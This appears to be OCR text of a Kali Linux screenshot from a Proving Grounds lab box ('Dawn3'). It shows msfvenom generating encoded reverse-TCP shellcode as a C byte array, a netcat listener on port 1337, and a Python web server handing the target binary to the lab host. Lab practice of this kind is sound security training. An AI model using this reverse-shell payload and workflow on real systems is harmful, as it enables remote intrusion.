 File Machine View Input Devices Help
Applications Places Terminator Sep 11 03:18 1
kali@kali: ~/Desktop/Proving_Grounds/Dawn3
2021-09-11 02:29:32 Initialization Sequence Completed
kali@kali: ~/Desktop/Proving_Grounds/Dawn3 85x19
Fire Thy Mizzle
Finished Thy Mizzle
┌──(kali㉿kali)-[~/Desktop/Proving_Grounds/Dawn3]
└─$ msfvenom -p linux/x86/shell_reverse_tcp -b "\x00" -f c EXITFUNC=thread LHOST=192.
168.49.216 LPORT=1337
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of c file: 425 bytes
unsigned char buf[] =
"\xbd\x39\xe8\x2e\x22\xd9\xc8\xd9\x74\x24\xf4\x58\x29\xc9\xb1"
"\x12\x31\x68\x12\x03\x68\x12\x83\xd1\x14\xcc\xd7\x10\x3e\xe6"
"\xfb\x01\x83\x5a\x96\xa7\x8a\xbc\xd6\xc1\x41\xbe\x84\x54\xea"
"\x80\x67\xe6\x43\x86\x8e\x8e\x93\xd0\x40\x96\x7c\x23\xa3\x23"
kali@kali: ~/Desktop/Proving_Grounds/Dawn2 85x17
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 192.168.49.216 netmask 255.255.255.0 destination 192.168.49.216
inet6 fe80::2257:60eb:1b7e:5de2 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSP
EC)
RX packets 198647 bytes 8085542 (7.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 452707 bytes 27161708 (25.9 MiB)
TX errors 0 dropped 12772 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~/Desktop/Proving_Grounds/Dawn2]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
kali@kali: ~/Desktop/Proving_Grounds/Dawn3 173x17
┌──(kali㉿kali)-[~/Desktop/Proving_Grounds/Dawn3]
└─$ ls -la
total 296
drwxr-xr-x 2 kali kali 4096 Aug 19 06:18 .
drwxr-xr-x 40 kali kali 4096 Sep 9 00:13 ..
-rwxr-xr-x 1 kali kali 292728 Aug 19 06:18 dawn3.exe
┌──(kali㉿kali)-[~/Desktop/Proving_Grounds/Dawn3]
└─$ python -m SimpleHTTPServer 8888
Serving HTTP on 0.0.0.0 port 8888 ...
192.168.0.34 - - [11/Sep/2021 02:53:07] "GET / HTTP/1.1" 200 -
192.168.0.34 - - [11/Sep/2021 02:53:10] "GET /dawn3.exe HTTP/1.1" 200 -